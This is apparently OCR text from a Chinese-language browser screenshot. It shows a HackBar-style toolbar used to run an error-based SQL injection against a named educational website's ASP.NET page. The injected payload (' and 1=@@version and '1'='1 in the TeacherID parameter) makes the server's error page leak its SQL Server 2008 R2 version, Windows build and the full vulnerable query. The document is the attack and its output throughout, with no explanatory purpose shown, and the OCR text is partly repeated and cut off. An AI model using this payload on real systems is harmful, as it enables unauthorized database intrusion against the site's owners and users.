 在将 nvarchar 值 'Microsoft SQL Server 2008 R2 (RTM) - 10.50.1600.1 (Intel X86) <br> Apr  2 2010 15:53:02 <br> Copyright (c) Microsoft Corporation<br> Enterprise Edition on Windows NT 5.2 <X86> (Build 3790: Service Pack 2)<br>' 转换成数据类型 int 时失败。<...
文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
http://www.zxywx.com/code/teach/class/classcourse.aspx?Method=CheckSubjectOK&ClassAdjustID=1&SubjectID=1&ID=1&TeacherID=1' and 1=@@version and '1'='1 WHOIS Google
INT SQL XSS Encryption Encoding Other
Load URL http://www.zxywx.com/code/teach/class/classcourse.aspx?Method=CheckSubjectOK&ClassAdjustID=1&SubjectID=1&ID=1&TeacherID=1' and 1=@@version and '1'='1 -
Split URL +
Execute
Enable Post data Enable Referrer
在将 nvarchar 值 'Microsoft S...
“/”应用程序中的服务器错误。
在将 nvarchar 值 'Microsoft SQL Server 2008 R2 (RTM) - 10.50.1600.1 (Intel X86)
Apr  2 2010 15:53:02
Copyright (c) Microsoft Corporation
Enterprise Edition on Windows NT 5.2 <X86> (Build 3790: Service Pack 2)
' 转换成数据类型 int 时失败。
SQL:SELECT COUNT(ID) FROM  EF_ClassCourse where  EF_ClassCourse.ClassAdjustID  = 1 AND EF_ClassCourse.PublicCourseID=1 AND
EF_ClassCourse.Teacher ='1' and 1=@@version and '1'='1' AND EF_ClassCourse.Enabled= 1   AND EF_ClassCourse.ID <> 1
说明: 执行当前 Web 请求期间，出现未处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。